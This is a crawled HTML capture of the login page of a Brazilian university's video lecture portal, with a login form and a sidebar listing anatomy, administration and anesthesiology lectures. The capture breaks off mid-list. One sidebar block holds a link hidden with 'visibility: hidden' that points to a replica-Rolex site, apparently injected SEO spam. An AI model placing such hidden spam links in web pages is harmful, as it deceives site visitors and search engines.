

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/user/login?destination=comment%2Freply%2F643%23comment-form
body_size: 41106
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>User account | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1762019440 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-user-login section-user one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd even region-count-1 count-8  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/user/login?destination=comment%2Freply%2F643%23comment-form"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-vO6IHuwldJ610W6NGUe9aZftcFq_pvwdGCR2n3Dqno0" value="form-vO6IHuwldJ610W6NGUe9aZftcFq_pvwdGCR2n3Dqno0"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">User account</h1>
                                  <div class="tabs"><ul class="tabs primary clearfix"><li class="active" ><a href="/user"><span class="tab">Log in</span></a></li>
<li ><a href="/user/password"><span class="tab">Request new password</span></a></li>
</ul></div>
                
        
        <div id="content-area">
          <form action="/user/login?destination=comment%2Freply%2F643%23comment-form"  accept-charset="UTF-8" method="post" id="user-login">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="60" value="" class="form-text required" />
 <div class="description">Enter your UFF - Portal de Videoaulas username.</div>
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="128"  size="60"  class="form-text required" />
 <div class="description">Enter the password that accompanies your username.</div>
</div>
<input type="hidden" name="form_build_id" id="form-Wh3betYVRCfG4oYLQ0WFevngO1IujrEGgEu7fcLT1iU" value="form-Wh3betYVRCfG4oYLQ0WFevngO1IujrEGgEu7fcLT1iU"  />
<input type="hidden" name="form_id" id="edit-user-login" value="user_login"  />
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />

</div></form>
        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
